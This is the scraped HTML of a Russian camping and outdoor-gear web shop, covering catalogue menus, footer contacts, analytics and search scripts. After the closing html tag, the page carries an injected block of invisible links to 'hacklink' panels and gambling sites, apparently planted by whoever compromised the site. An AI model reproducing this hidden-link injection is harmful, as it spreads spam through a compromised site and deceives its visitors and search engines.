											<a href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fde/hct791hwoxdnvu2aznx2u2zl2ds1q461/50_50_1/spetssnaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спецснаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
										<span>Спецснаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7e5/ri07jhi8thgdi1agst94zte6qp0050ud/50_50_1/fonariki_na_nogi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фонарики на ноги" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
										<span>Фонарики на ноги</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4f1/k98w0kh8vizt92xxxwjwqo86on0kqn5i/50_50_1/furnitura_stropa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фурнитура, стропа" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
										<span>Фурнитура, стропа</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/tovary-dlya-otdykha/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Товары для отдыха</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/gamaki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/rexv8d8gxfdxd5nrt1fskafszpuumx6y/50_50_1/gamaki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические гамаки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/gamaki/">
										<span>Туристические гамаки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b0a/t088yvhiozyj0iszcwecqsapkr8q3awp/50_50_1/kempingovaya_mebel.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кемпинговая мебель" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
										<span>Кемпинговая мебель</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/46f/uq88s3en7pgdvnmckzr5bb2ecm0ofat8/50_50_1/piknikovye_nabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пикниковые наборы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
										<span>Пикниковые наборы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/wdsf5g441bgkp0badlio1d783ykoblme/50_50_1/podushki_naduvnye.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подушки надувные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
										<span>Подушки надувные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/elektronnye-sertifikaty/" >
																		<span class="name">Электронные сертификаты</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/pitanie-sublimirovannoe/" >
																		<span class="name">Питание сублимированное</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/ryukzaki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Рюкзаки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/ryukzaki/chekhol-na-ryukzak/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/15d/k5vyr3j1thaxfq2f8l2kj2t1ck47hm30/50_50_1/chekhol_na_ryukzak.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехол на рюкзак" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/ryukzaki/chekhol-na-ryukzak/">
										<span>Чехол на рюкзак</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/likvidatsiya-tovara/" >
																		<span class="name">ЛИКВИДАЦИЯ ТОВАРА</span>
						<span class="toggle_block"></span>
					</a>
									</li>
					</ul>
						</div>
			</div>
			</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>	</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

	<script>document.addEventListener("DOMContentLoaded", function() {
    // Найти все кнопки "Развернуть"
    var buttons = document.querySelectorAll('.ordered-block__spoiler-btn');
    // Пройти по каждой кнопке и нажать на неё
    buttons.forEach(function(button) {
        if (button.querySelector('span').getAttribute('data-show') === 'Развернуть') {
            button.click();  // Нажимаем на кнопку
        }
    });
});
</script>																																			</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
29666285
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/29666285" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | 